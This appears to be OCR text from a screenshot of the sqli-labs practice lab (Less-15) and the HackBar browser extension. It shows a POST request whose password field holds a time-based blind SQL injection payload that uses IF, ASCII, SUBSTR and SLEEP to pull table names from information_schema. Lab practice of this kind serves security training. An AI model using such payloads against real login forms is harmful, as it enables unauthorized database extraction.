 Welcome Dhakkan
Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar
Load URL
http://192.168.1.5/sqli-labs/Less-15/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
uname=1&passwd=1' or If(ascii(substr((select table_name from information_schema.tables where table_schema='security' limit
1,1),2,1))=101,1,sleep(5))#&submit=Submit